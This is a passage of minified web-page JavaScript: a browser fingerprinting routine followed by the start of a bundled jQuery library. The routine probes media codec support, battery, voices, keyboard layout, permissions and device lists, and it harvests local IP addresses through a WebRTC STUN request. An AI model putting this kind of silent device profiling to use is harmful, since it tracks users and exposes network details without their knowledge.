codecs="avc1.4d003e"','video/mp4; codecs="avc1.4d003f"','video/mp4; codecs="avc1.4d0040"','video/mp4; codecs="avc1.4d0050"','video/mp4; codecs="avc1.4d006e"','video/mp4; codecs="avc1.4d0085"','video/mp4; codecs="avc1.4d400a"','video/mp4; codecs="avc1.4d400b"','video/mp4; codecs="avc1.4d400c"','video/mp4; codecs="avc1.4d400d"','video/mp4; codecs="avc1.4d4014"','video/mp4; codecs="avc1.4d4015"','video/mp4; codecs="avc1.4d4016"','video/mp4; codecs="avc1.4d401e"','video/mp4; codecs="avc1.4d401f"','video/mp4; codecs="avc1.4d4020"','video/mp4; codecs="avc1.4d4028"','video/mp4; codecs="avc1.4d4029"','video/mp4; codecs="avc1.4d402a"','video/mp4; codecs="avc1.4d4032"','video/mp4; codecs="avc1.4d4033"','video/mp4; codecs="avc1.4d4034"','video/mp4; codecs="avc1.4d403c"','video/mp4; codecs="avc1.4d403d"','video/mp4; codecs="avc1.4d403e"','video/mp4; codecs="avc1.4d403f"','video/mp4; codecs="avc1.4d4040"','video/mp4; codecs="avc1.4d4050"','video/mp4; codecs="avc1.4d406e"','video/mp4; codecs="avc1.4d4085"','video/mp4; codecs="avc1.53000a"','video/mp4; codecs="avc1.53000b"','video/mp4; codecs="avc1.53000c"','video/mp4; codecs="avc1.53000d"','video/mp4; codecs="avc1.530014"','video/mp4; codecs="avc1.530015"','video/mp4; codecs="avc1.530016"','video/mp4; codecs="avc1.53001e"','video/mp4; codecs="avc1.53001f"','video/mp4; codecs="avc1.530020"','video/mp4; codecs="avc1.530028"','video/mp4; codecs="avc1.530029"','video/mp4; codecs="avc1.53002a"','video/mp4; codecs="avc1.530032"','video/mp4; codecs="avc1.530033"','video/mp4; codecs="avc1.530034"','video/mp4; codecs="avc1.53003c"','video/mp4; codecs="avc1.53003d"','video/mp4; codecs="avc1.53003e"','video/mp4; codecs="avc1.53003f"','video/mp4; codecs="avc1.530040"','video/mp4; codecs="avc1.530050"','video/mp4; codecs="avc1.53006e"','video/mp4; codecs="avc1.530085"','video/mp4; codecs="avc1.53040a"','video/mp4; codecs="avc1.53040b"','video/mp4; codecs="avc1.53040c"','video/mp4; codecs="avc1.53040d"','video/mp4; codecs="avc1.530414"','video/mp4; codecs="avc1.530415"','video/mp4; codecs="avc1.530416"','video/mp4; codecs="avc1.53041e"','video/mp4; codecs="avc1.53041f"','video/mp4; codecs="avc1.530420"','video/mp4; codecs="avc1.530428"','video/mp4; codecs="avc1.530429"','video/mp4; codecs="avc1.53042a"','video/mp4; codecs="avc1.530432"','video/mp4; codecs="avc1.530433"','video/mp4; codecs="avc1.530434"','video/mp4; codecs="avc1.53043c"','video/mp4; codecs="avc1.53043d"','video/mp4; codecs="avc1.53043e"','video/mp4; codecs="avc1.53043f"','video/mp4; codecs="avc1.530440"','video/mp4; codecs="avc1.530450"','video/mp4; codecs="avc1.53046e"','video/mp4; codecs="avc1.530485"','video/mp4; codecs="avc1.56000a"','video/mp4; codecs="avc1.56000b"','video/mp4; codecs="avc1.56000c"','video/mp4; codecs="avc1.56000d"','video/mp4; codecs="avc1.560014"','video/mp4; codecs="avc1.560015"','video/mp4; codecs="avc1.560016"','video/mp4; codecs="avc1.56001e"','video/mp4; codecs="avc1.56001f"','video/mp4; codecs="avc1.560020"','video/mp4; codecs="avc1.560028"','video/mp4; codecs="avc1.560029"','video/mp4; codecs="avc1.56002a"','video/mp4; codecs="avc1.560032"','video/mp4; codecs="avc1.560033"','video/mp4; codecs="avc1.560034"','video/mp4; codecs="avc1.56003c"','video/mp4; codecs="avc1.56003d"','video/mp4; codecs="avc1.56003e"','video/mp4; codecs="avc1.56003f"','video/mp4; codecs="avc1.560040"','video/mp4; codecs="avc1.560050"','video/mp4; codecs="avc1.56006e"','video/mp4; codecs="avc1.560085"','video/mp4; codecs="avc1.56040a"','video/mp4; codecs="avc1.56040b"','video/mp4; codecs="avc1.56040c"','video/mp4; codecs="avc1.56040d"','video/mp4; codecs="avc1.560414"','video/mp4; codecs="avc1.560415"','video/mp4; codecs="avc1.560416"','video/mp4; codecs="avc1.56041e"','video/mp4; codecs="avc1.56041f"','video/mp4; codecs="avc1.560420"','video/mp4; codecs="avc1.560428"','video/mp4; codecs="avc1.560429"','video/mp4; codecs="avc1.56042a"','video/mp4; codecs="avc1.560432"','video/mp4; codecs="avc1.560433"','video/mp4; codecs="avc1.560434"','video/mp4; codecs="avc1.56043c"','video/mp4; codecs="avc1.56043d"','video/mp4; codecs="avc1.56043e"','video/mp4; codecs="avc1.56043f"','video/mp4; codecs="avc1.560440"','video/mp4; codecs="avc1.560450"','video/mp4; codecs="avc1.56046e"','video/mp4; codecs="avc1.560485"','video/mp4; codecs="avc1.56100a"','video/mp4; codecs="avc1.56100b"','video/mp4; codecs="avc1.56100c"','video/mp4; codecs="avc1.56100d"','video/mp4; codecs="avc1.561014"','video/mp4; codecs="avc1.561015"','video/mp4; codecs="avc1.561016"','video/mp4; codecs="avc1.56101e"','video/mp4; codecs="avc1.56101f"','video/mp4; codecs="avc1.561020"','video/mp4; codecs="avc1.561028"','video/mp4; codecs="avc1.561029"','video/mp4; codecs="avc1.56102a"','video/mp4; codecs="avc1.561032"','video/mp4; codecs="avc1.561033"','video/mp4; codecs="avc1.561034"','video/mp4; codecs="avc1.56103c"','video/mp4; codecs="avc1.56103d"','video/mp4; codecs="avc1.56103e"','video/mp4; codecs="avc1.56103f"','video/mp4; codecs="avc1.561040"','video/mp4; codecs="avc1.561050"','video/mp4; codecs="avc1.56106e"','video/mp4; codecs="avc1.561085"','video/mp4; codecs="avc1.58000a"','video/mp4; codecs="avc1.58000b"','video/mp4; codecs="avc1.58000c"','video/mp4; codecs="avc1.58000d"','video/mp4; codecs="avc1.580014"','video/mp4; codecs="avc1.580015"','video/mp4; codecs="avc1.580016"','video/mp4; codecs="avc1.58001e"','video/mp4; codecs="avc1.58001f"','video/mp4; codecs="avc1.580020"','video/mp4; codecs="avc1.580028"','video/mp4; codecs="avc1.580029"','video/mp4; codecs="avc1.58002a"','video/mp4; codecs="avc1.580032"','video/mp4; codecs="avc1.580033"','video/mp4; codecs="avc1.580034"','video/mp4; codecs="avc1.58003c"','video/mp4; codecs="avc1.58003d"','video/mp4; codecs="avc1.58003e"','video/mp4; codecs="avc1.58003f"','video/mp4; codecs="avc1.580040"','video/mp4; codecs="avc1.580050"','video/mp4; codecs="avc1.58006e"','video/mp4; codecs="avc1.580085"','video/mp4; codecs="avc1.64000a"','video/mp4; codecs="avc1.64000b"','video/mp4; codecs="avc1.64000c"','video/mp4; codecs="avc1.64000d"','video/mp4; codecs="avc1.640014"','video/mp4; codecs="avc1.640015"','video/mp4; codecs="avc1.640016"','video/mp4; codecs="avc1.64001E, mp4a.40.2"','video/mp4; codecs="avc1.64001e"','video/mp4; codecs="avc1.64001f"','video/mp4; codecs="avc1.640020"','video/mp4; codecs="avc1.640028"','video/mp4; codecs="avc1.640029"','video/mp4; codecs="avc1.64002a"','video/mp4; codecs="avc1.640032"','video/mp4; codecs="avc1.640033"','video/mp4; codecs="avc1.640034"','video/mp4; codecs="avc1.64003c"','video/mp4; codecs="avc1.64003d"','video/mp4; codecs="avc1.64003e"','video/mp4; codecs="avc1.64003f"','video/mp4; codecs="avc1.640040"','video/mp4; codecs="avc1.640050"','video/mp4; codecs="avc1.64006e"','video/mp4; codecs="avc1.640085"','video/mp4; codecs="avc1.64080a"','video/mp4; codecs="avc1.64080b"','video/mp4; codecs="avc1.64080c"','video/mp4; codecs="avc1.64080d"','video/mp4; codecs="avc1.640814"','video/mp4; codecs="avc1.640815"','video/mp4; codecs="avc1.640816"','video/mp4; codecs="avc1.64081e"','video/mp4; codecs="avc1.64081f"','video/mp4; codecs="avc1.640820"','video/mp4; codecs="avc1.640828"','video/mp4; codecs="avc1.640829"','video/mp4; codecs="avc1.64082a"','video/mp4; codecs="avc1.640832"','video/mp4; codecs="avc1.640833"','video/mp4; codecs="avc1.640834"','video/mp4; codecs="avc1.64083c"','video/mp4; codecs="avc1.64083d"','video/mp4; codecs="avc1.64083e"','video/mp4; codecs="avc1.64083f"','video/mp4; codecs="avc1.640840"','video/mp4; codecs="avc1.640850"','video/mp4; codecs="avc1.64086e"','video/mp4; codecs="avc1.640885"','video/mp4; codecs="avc1.6e000a"','video/mp4; codecs="avc1.6e000b"','video/mp4; codecs="avc1.6e000c"','video/mp4; codecs="avc1.6e000d"','video/mp4; codecs="avc1.6e0014"','video/mp4; codecs="avc1.6e0015"','video/mp4; codecs="avc1.6e0016"','video/mp4; codecs="avc1.6e001e"','video/mp4; codecs="avc1.6e001f"','video/mp4; codecs="avc1.6e0020"','video/mp4; codecs="avc1.6e0028"','video/mp4; codecs="avc1.6e0029"','video/mp4; codecs="avc1.6e002a"','video/mp4; codecs="avc1.6e0032"','video/mp4; codecs="avc1.6e0033"','video/mp4; codecs="avc1.6e0034"','video/mp4; codecs="avc1.6e003c"','video/mp4; codecs="avc1.6e003d"','video/mp4; codecs="avc1.6e003e"','video/mp4; codecs="avc1.6e003f"','video/mp4; codecs="avc1.6e0040"','video/mp4; codecs="avc1.6e0050"','video/mp4; codecs="avc1.6e006e"','video/mp4; codecs="avc1.6e0085"','video/mp4; codecs="avc1.6e100a"','video/mp4; codecs="avc1.6e100b"','video/mp4; codecs="avc1.6e100c"','video/mp4; codecs="avc1.6e100d"','video/mp4; codecs="avc1.6e1014"','video/mp4; codecs="avc1.6e1015"','video/mp4; codecs="avc1.6e1016"','video/mp4; codecs="avc1.6e101e"','video/mp4; codecs="avc1.6e101f"','video/mp4; codecs="avc1.6e1020"','video/mp4; codecs="avc1.6e1028"','video/mp4; codecs="avc1.6e1029"','video/mp4; codecs="avc1.6e102a"','video/mp4; codecs="avc1.6e1032"','video/mp4; codecs="avc1.6e1033"','video/mp4; codecs="avc1.6e1034"','video/mp4; codecs="avc1.6e103c"','video/mp4; codecs="avc1.6e103d"','video/mp4; codecs="avc1.6e103e"','video/mp4; codecs="avc1.6e103f"','video/mp4; codecs="avc1.6e1040"','video/mp4; codecs="avc1.6e1050"','video/mp4; codecs="avc1.6e106e"','video/mp4; codecs="avc1.6e1085"','video/mp4; codecs="avc1.76000a"','video/mp4; codecs="avc1.76000b"','video/mp4; codecs="avc1.76000c"','video/mp4; codecs="avc1.76000d"','video/mp4; codecs="avc1.760014"','video/mp4; codecs="avc1.760015"','video/mp4; codecs="avc1.760016"','video/mp4; codecs="avc1.76001e"','video/mp4; codecs="avc1.76001f"','video/mp4; codecs="avc1.760020"','video/mp4; codecs="avc1.760028"','video/mp4; codecs="avc1.760029"','video/mp4; codecs="avc1.76002a"','video/mp4; codecs="avc1.760032"','video/mp4; codecs="avc1.760033"','video/mp4; codecs="avc1.760034"','video/mp4; codecs="avc1.76003c"','video/mp4; codecs="avc1.76003d"','video/mp4; codecs="avc1.76003e"','video/mp4; codecs="avc1.76003f"','video/mp4; codecs="avc1.760040"','video/mp4; codecs="avc1.760050"','video/mp4; codecs="avc1.76006e"','video/mp4; codecs="avc1.760085"','video/mp4; codecs="avc1.7a000a"','video/mp4; codecs="avc1.7a000b"','video/mp4; codecs="avc1.7a000c"','video/mp4; codecs="avc1.7a000d"','video/mp4; codecs="avc1.7a0014"','video/mp4; codecs="avc1.7a0015"','video/mp4; codecs="avc1.7a0016"','video/mp4; codecs="avc1.7a001e"','video/mp4; codecs="avc1.7a001f"','video/mp4; codecs="avc1.7a0020"','video/mp4; codecs="avc1.7a0028"','video/mp4; codecs="avc1.7a0029"','video/mp4; codecs="avc1.7a002a"','video/mp4; codecs="avc1.7a0032"','video/mp4; codecs="avc1.7a0033"','video/mp4; codecs="avc1.7a0034"','video/mp4; codecs="avc1.7a003c"','video/mp4; codecs="avc1.7a003d"','video/mp4; codecs="avc1.7a003e"','video/mp4; codecs="avc1.7a003f"','video/mp4; codecs="avc1.7a0040"','video/mp4; codecs="avc1.7a0050"','video/mp4; codecs="avc1.7a006e"','video/mp4; codecs="avc1.7a0085"','video/mp4; codecs="avc1.7a100a"','video/mp4; codecs="avc1.7a100b"','video/mp4; codecs="avc1.7a100c"','video/mp4; codecs="avc1.7a100d"','video/mp4; codecs="avc1.7a1014"','video/mp4; codecs="avc1.7a1015"','video/mp4; codecs="avc1.7a1016"','video/mp4; codecs="avc1.7a101e"','video/mp4; codecs="avc1.7a101f"','video/mp4; codecs="avc1.7a1020"','video/mp4; codecs="avc1.7a1028"','video/mp4; codecs="avc1.7a1029"','video/mp4; codecs="avc1.7a102a"','video/mp4; codecs="avc1.7a1032"','video/mp4; codecs="avc1.7a1033"','video/mp4; codecs="avc1.7a1034"','video/mp4; codecs="avc1.7a103c"','video/mp4; codecs="avc1.7a103d"','video/mp4; codecs="avc1.7a103e"','video/mp4; codecs="avc1.7a103f"','video/mp4; codecs="avc1.7a1040"','video/mp4; codecs="avc1.7a1050"','video/mp4; codecs="avc1.7a106e"','video/mp4; codecs="avc1.7a1085"','video/mp4; codecs="avc1.80000a"','video/mp4; codecs="avc1.80000b"','video/mp4; codecs="avc1.80000c"','video/mp4; codecs="avc1.80000d"','video/mp4; codecs="avc1.800014"','video/mp4; codecs="avc1.800015"','video/mp4; codecs="avc1.800016"','video/mp4; codecs="avc1.80001e"','video/mp4; codecs="avc1.80001f"','video/mp4; codecs="avc1.800020"','video/mp4; codecs="avc1.800028"','video/mp4; codecs="avc1.800029"','video/mp4; codecs="avc1.80002a"','video/mp4; codecs="avc1.800032"','video/mp4; codecs="avc1.800033"','video/mp4; codecs="avc1.800034"','video/mp4; codecs="avc1.80003c"','video/mp4; codecs="avc1.80003d"','video/mp4; codecs="avc1.80003e"','video/mp4; codecs="avc1.80003f"','video/mp4; codecs="avc1.800040"','video/mp4; codecs="avc1.800050"','video/mp4; codecs="avc1.80006e"','video/mp4; codecs="avc1.800085"','video/mp4; codecs="avc1.8a000a"','video/mp4; codecs="avc1.8a000b"','video/mp4; codecs="avc1.8a000c"','video/mp4; codecs="avc1.8a000d"','video/mp4; codecs="avc1.8a0014"','video/mp4; codecs="avc1.8a0015"','video/mp4; codecs="avc1.8a0016"','video/mp4; codecs="avc1.8a001e"','video/mp4; codecs="avc1.8a001f"','video/mp4; codecs="avc1.8a0020"','video/mp4; codecs="avc1.8a0028"','video/mp4; codecs="avc1.8a0029"','video/mp4; codecs="avc1.8a002a"','video/mp4; codecs="avc1.8a0032"','video/mp4; codecs="avc1.8a0033"','video/mp4; codecs="avc1.8a0034"','video/mp4; codecs="avc1.8a003c"','video/mp4; codecs="avc1.8a003d"','video/mp4; codecs="avc1.8a003e"','video/mp4; codecs="avc1.8a003f"','video/mp4; codecs="avc1.8a0040"','video/mp4; codecs="avc1.8a0050"','video/mp4; codecs="avc1.8a006e"','video/mp4; codecs="avc1.8a0085"','video/mp4; codecs="avc1.f4000a"','video/mp4; codecs="avc1.f4000b"','video/mp4; codecs="avc1.f4000c"','video/mp4; codecs="avc1.f4000d"','video/mp4; codecs="avc1.f40014"','video/mp4; codecs="avc1.f40015"','video/mp4; codecs="avc1.f40016"','video/mp4; codecs="avc1.f4001e"','video/mp4; codecs="avc1.f4001f"','video/mp4; codecs="avc1.f40020"','video/mp4; codecs="avc1.f40028"','video/mp4; codecs="avc1.f40029"','video/mp4; codecs="avc1.f4002a"','video/mp4; codecs="avc1.f40032"','video/mp4; codecs="avc1.f40033"','video/mp4; codecs="avc1.f40034"','video/mp4; codecs="avc1.f4003c"','video/mp4; codecs="avc1.f4003d"','video/mp4; codecs="avc1.f4003e"','video/mp4; codecs="avc1.f4003f"','video/mp4; codecs="avc1.f40040"','video/mp4; codecs="avc1.f40050"','video/mp4; codecs="avc1.f4006e"','video/mp4; codecs="avc1.f40085"','video/mp4; codecs="avc1.f4100a"','video/mp4; codecs="avc1.f4100b"','video/mp4; codecs="avc1.f4100c"','video/mp4; codecs="avc1.f4100d"','video/mp4; codecs="avc1.f41014"','video/mp4; codecs="avc1.f41015"','video/mp4; codecs="avc1.f41016"','video/mp4; codecs="avc1.f4101e"','video/mp4; codecs="avc1.f4101f"','video/mp4; codecs="avc1.f41020"','video/mp4; codecs="avc1.f41028"','video/mp4; codecs="avc1.f41029"','video/mp4; codecs="avc1.f4102a"','video/mp4; codecs="avc1.f41032"','video/mp4; codecs="avc1.f41033"','video/mp4; codecs="avc1.f41034"','video/mp4; codecs="avc1.f4103c"','video/mp4; codecs="avc1.f4103d"','video/mp4; codecs="avc1.f4103e"','video/mp4; codecs="avc1.f4103f"','video/mp4; codecs="avc1.f41040"','video/mp4; codecs="avc1.f41050"','video/mp4; codecs="avc1.f4106e"','video/mp4; codecs="avc1.f41085"','video/mp4; codecs="avc1x"','video/mp4; codecs="avc2"','video/mp4; codecs="avc3"','video/mp4; codecs="avc3.42001E"','video/mp4; codecs="avc4"','video/mp4; codecs="avcp"','video/mp4; codecs="drac"','video/mp4; codecs="dvav"','video/mp4; codecs="dvhe"','video/mp4; codecs="encf"','video/mp4; codecs="encm"','video/mp4; codecs="encs"','video/mp4; codecs="enct"','video/mp4; codecs="encv"','video/mp4; codecs="fdp "','video/mp4; codecs="flac"','video/mp4; codecs="hev1"','video/mp4; codecs="hev1.1.6.L93.90"','video/mp4; codecs="hev1.1.6.L93.B0"','video/mp4; codecs="hvc1"','video/mp4; codecs="hvc1.1.6.L93.90"','video/mp4; codecs="hvc1.1.6.L93.B0"','video/mp4; codecs="hvt1"','video/mp4; codecs="ixse"','video/mp4; codecs="lavc1337"','video/mp4; codecs="lhe1"','video/mp4; codecs="lht1"','video/mp4; codecs="lhv1"','video/mp4; codecs="m2ts"','video/mp4; codecs="mett"','video/mp4; codecs="metx"','video/mp4; codecs="mjp2"','video/mp4; codecs="mlix"','video/mp4; codecs="mp4a.40.02"','video/mp4; codecs="mp4a.40.29"','video/mp4; codecs="mp4a.40.5"','video/mp4; codecs="mp4a.67"','video/mp4; codecs="mp4s"','video/mp4; codecs="mp4v"','video/mp4; codecs="mp4v.20.240, mp4a.40.2"','video/mp4; codecs="mp4v.20.8, mp4a.40.2"','video/mp4; codecs="mvc1"','video/mp4; codecs="mvc2"','video/mp4; codecs="mvc3"','video/mp4; codecs="mvc4"','video/mp4; codecs="mvd1"','video/mp4; codecs="mvd2"','video/mp4; codecs="mvd3"','video/mp4; codecs="mvd4"','video/mp4; codecs="oksd"','video/mp4; codecs="pm2t"','video/mp4; codecs="prtp"','video/mp4; codecs="resv"','video/mp4; codecs="rm2t"','video/mp4; codecs="rrtp"','video/mp4; codecs="rsrp"','video/mp4; codecs="rtmd"','video/mp4; codecs="rtp "','video/mp4; codecs="s263"','video/mp4; codecs="sm2t"','video/mp4; codecs="srtp"','video/mp4; codecs="stpp"','video/mp4; codecs="svc1"','video/mp4; codecs="svc2"','video/mp4; codecs="svcM"','video/mp4; codecs="tc64"','video/mp4; codecs="tmcd"','video/mp4; codecs="tx3g"','video/mp4; codecs="unid"','video/mp4; codecs="urim"','video/mp4; codecs="vc-1"','video/mp4; codecs="vp08"','video/mp4; codecs="vp09"','video/mp4; codecs="vp09.00.10.08"','video/mp4; codecs="vp09.00.50.08"','video/mp4; codecs="vp09.01.20.08.01"','video/mp4; codecs="vp09.01.20.08.01.01.01.01.00"','video/mp4; codecs="vp09.02.10.10.01.09.16.09.01"','video/mp4; codecs="wvtt"',"video/mp4; codecs=bogus","video/mp4; codecs=mp4a.40.2","video/mpeg","video/mpeg2","video/mpeg4","video/msvideo","video/ogg",'video/ogg; codecs="dirac, flac"','video/ogg; codecs="dirac, vorbis"','video/ogg; codecs="flac"','video/ogg; codecs="theora"','video/ogg; codecs="theora, flac"','video/ogg; codecs="theora, speex"','video/ogg; codecs="theora, vorbis"','video/ogg; codecs="vp8"',"video/ogg; codecs=opus","video/ogg; codecs=speex","video/quicktime","video/vnd.rn-realvideo","video/wavelet","video/webm",'video/webm; codecs="av01.0.04M.08"','video/webm; codecs="vorbis"','video/webm; codecs="vorbis,vp9"','video/webm; codecs="vp09.02.10.08"','video/webm; codecs="vp8"','video/webm; codecs="vp8, opus"','video/webm; codecs="vp8, vorbis"','video/webm; codecs="vp8.0"','video/webm; codecs="vp8.0, vorbis"','video/webm; codecs="vp9"','video/webm; codecs="vp9, opus"','video/webm; codecs="vp9, vorbis"',"video/webm; codecs=vorbis",'video/x-dv; codecs="avc3.12345"',"video/x-flv","video/x-la-asf","video/x-m4v",'video/x-m4v; codecs="avc1.42AC23"',"video/x-matroska",'video/x-matroska; codecs="theora"','video/x-matroska; codecs="theora, vorbis"',"video/x-mkv","video/x-mng","video/x-mpeg","video/x-mpeg2","video/x-ms-wmv","video/x-msvideo","video/x-theora"],15,(a=>{try{const d={mimeType:a},n=i.canPlayType(a),t=o.canPlayType(a),r=MediaSource.isTypeSupported(a),l=!!c&&MediaRecorder.isTypeSupported(a);n&&(d.audioPlayType=n),t&&(d.videoPlayType=t),r&&(d.mediaSource=r),l&&(d.mediaRecorder=l),(d.audioPlayType||d.videoPlayType||d.mediaSource||d.mediaRecorder)&&e.push(d)}catch(a){}})),e})),e(c,"mediaDevices",(async()=>{try{return await navigator.mediaDevices.enumerateDevices()}catch(a){}return null})),e(c,"defaultCS",(async()=>{const a=document.createElement("iframe");document.body.appendChild(a);const e={},o=a.contentWindow.getComputedStyle(a.contentDocument.body);for(const a in o)e[a]=o[a];return a.remove(),e})),e(c,"battery",(()=>new Promise((function(a){"getBattery"in navigator?navigator.getBattery().then((function(e){a({charging:e.charging,chargingTime:e.chargingTime,dischargingTime:e.dischargingTime,level:e.level})})):a({})})))),e(c,"voices",(()=>new Promise((async a=>{try{const e=window,o="speechSynthesis"in e;if(o&&speechSynthesis.getVoices(),await new Promise(setTimeout).catch((a=>a)),!o)return a([]);let i=!1;const c=()=>{const o=e.speechSynthesis.getVoices();if(!o||!o.length)return;i=!0;const c=o.map((a=>({default:a.default,lang:a.lang,localService:a.localService,name:a.name,voiceURI:a.voiceURI})));return a(c)};c(),e.speechSynthesis.onvoiceschanged=c;setTimeout((()=>{if(!i)return a([])}),1e3)}catch(e){return a([])}})))),e(c,"rtc",(()=>{const a=[];let e=window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection;return new Promise((function(o){try{if(e){let i=new e({iceServers:[{urls:"stun:stun.l.google.com:19302"}]}),c=function(){},d=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/;i.createDataChannel(""),setTimeout((function(){o(a)}),2e3);let n=i.createOffer();n instanceof Promise?n.then((function(a){return i.setLocalDescription(a)})).then((function(){})):i.createOffer((function(a){i.setLocalDescription(a,c,c)}),c),i.onicecandidate=function(e){if(e&&e.candidate&&e.candidate.candidate){let o=d.exec(e.candidate.candidate);a.push({candidate:e.candidate.candidate,reg:o})}}}else o(a)}catch(e){o(a)}}))})),e(c,"keyboard",(async()=>{if(!("keyboard"in navigator)||!navigator.keyboard)return[];const a=await navigator.keyboard.getLayoutMap();return["Sleep","WakeUp","KeyA","KeyB","KeyC","KeyD","KeyE","KeyF","KeyG","KeyH","KeyI","KeyJ","KeyK","KeyL","KeyM","KeyN","KeyO","KeyP","KeyQ","KeyR","KeyS","KeyT","KeyU","KeyV","KeyW","KeyX","KeyY","KeyZ","Digit1","Digit2","Digit3","Digit4","Digit5","Digit6","Digit7","Digit8","Digit9","Digit0","Enter","Escape","Backspace","Tab","Space","Minus","Equal","BracketLeft","BracketRight","Backslash","Semicolon","Quote","Backquote","Comma","Period","Slash","CapsLock","F1","F2","F3","F4","F5","F6","F7","F8","F9","F10","F11","F12","F13","F14","F15","F16","F17","F18","F19","F20","F21","F22","F23","F24","PrintScreen","ScrollLock","Pause","Insert","Home","PageUp","Delete","End","PageDown","ArrowRight","ArrowLeft","ArrowDown","ArrowUp","NumLock","Numpad1","Numpad2","Numpad3","Numpad4","Numpad5","Numpad6","Numpad7","Numpad8","Numpad9","Numpad0","NumpadDivide","NumpadMultiply","NumpadSubtract","NumpadAdd","NumpadEnter","NumpadDecimal","NumpadEqual","NumpadParenLeft","NumpadParenRight","IntlBackslash","ContextMenu","Power","Help","Undo","Cut","Copy","Paste","AudioVolumeMute","AudioVolumeUp","AudioVolumeDown","NumpadComma","IntlRo","KanaMode","IntlYen","Convert","NonConvert","Lang1","Lang2","Lang3","Lang4","ControlLeft","ShiftLeft","AltLeft","MetaLeft","ControlRight","ShiftRight","AltRight","MetaRight","MediaTrackNext","MediaTrackPrevious","MediaStop","Eject","MediaPlayPause","MediaSelect","LaunchMail","LaunchApp2","LaunchApp1","BrowserSearch","BrowserHome","BrowserBack","BrowserForward","BrowserStop","BrowserRefresh","BrowserFavorites"].reduce(((e,o)=>(e[o]=a.get(o),e)),{})})),e(c,"windowVersion",(async()=>Object.getOwnPropertyNames(window).filter((a=>!/_|\d{3,}/.test(a))))),e(c,"htmlElementVersion",(async()=>{const a=[];for(const e in document.documentElement)a.push(e);return a})),e(c,"permissions",(async()=>{const a={};return await Promise.all(["storage-access","push","speaker","device-info","bluetooth","midi","background-fetch","background-sync","accelerometer","gyroscope","magnetometer","screen-wake-lock","clipboard","clipboard-read","clipboard-write","payment-handler","periodic-background-sync","geolocation","notifications","camera","microphone","display-capture","persistent-storage","ambient-light-sensor","accessibility-events","nfc","idle-detection","system-wake-lock","window-placement","font-access"].map((e=>new Promise((o=>{navigator.permissions.query({name:e}).then((({state:i})=>{a[e]={state:i},o()})).catch((i=>{a[e]={exType:i.constructor.name,msg:i.message},o()}))}))))),a}))]),JSON.stringify(c)};
if(typeof jQuery=='undefined'){
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new 